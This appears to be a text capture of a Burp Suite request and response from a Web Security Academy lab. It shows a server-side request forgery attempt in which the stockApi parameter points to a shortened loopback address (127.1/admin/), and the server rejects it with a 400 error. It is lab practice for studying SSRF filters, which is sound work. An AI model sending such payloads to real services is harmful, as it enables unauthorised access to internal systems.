 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0ad300b7044e81e7819a935300ff0070.web-security-academy.net
3 Cookie: session=jdnEQK8pXSzeMTSYdYMcGl71JTyGr74z
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ad300b7044e81e7819a935300ff0070.web-security-academy.net/p
roduct?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 28
11 Origin:
https://0ad300b7044e81e7819a935300ff0070.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://127.1/admin/
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"